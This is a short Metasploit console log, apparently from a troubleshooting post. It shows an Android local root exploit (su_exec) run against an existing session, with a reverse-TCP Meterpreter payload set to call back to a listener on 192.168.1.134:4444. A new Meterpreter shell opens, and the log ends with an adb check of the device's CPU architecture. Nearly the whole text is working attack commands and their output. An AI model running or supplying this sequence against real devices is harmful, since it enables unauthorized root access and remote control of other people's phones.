 msf6 exploit(multi/handler) > use exploit/android/local/su_exec
[*] Using configured payload linux/aarch64/meterpreter/reverse_tcp
msf6 exploit(android/local/su_exec) > set session 1
session => 1
msf6 exploit(android/local/su_exec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(android/local/su_exec) > set lhost 192.168.1.134
lhost => 192.168.1.134
msf6 exploit(android/local/su_exec) > set lport 4444
lport => 4444
msf6 exploit(android/local/su_exec) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: dalvik
[!]  * missing Meterpreter features: stdapi_fs_chmod, stdapi_railgun_api
[*] Started reverse TCP handler on 192.168.1.134:4444
[*] Sending stage (989032 bytes) to 192.168.1.134
[*] Meterpreter session 2 opened (192.168.1.134:4444 -> 192.168.1.134:59405 ) at 2022-03-17 11:39:
00 +0100
[*] Command Stager progress - 100.00% done (1171/1171 bytes)
meterpreter >
~/Desktop/metasploit_workspace 11:30:25
❯ adb shell getprop ro.product.cpu.abi
x86
~/Desktop/metasploit_workspace 11:38:18